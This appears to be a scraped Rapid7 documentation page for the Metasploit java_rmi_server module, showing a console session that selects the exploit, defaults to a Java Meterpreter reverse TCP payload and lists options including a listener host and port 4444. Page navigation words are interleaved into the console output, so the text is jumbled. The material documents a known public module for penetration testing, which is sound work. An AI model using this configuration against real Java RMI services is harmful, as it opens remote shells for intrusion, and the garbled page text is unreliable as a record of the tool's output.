 RAPID
PLATFORM SERVICES RESOURCES PARTNERS COMPANY
msf6 > use 6
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
mihi
Name Current Setting Required Description
---- --------------- -------- -----------
Platform
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
Linux,OSX,Solaris,Windows
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
References
URIPATH no The URI to use for this exploit (default is random)
• Source Code
Payload options (java/meterpreter/reverse_tcp):
• History
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.50.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Module Options
To display the available options, load the module within the Metasploit console and run the commands
'show options' or 'show advanced':
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)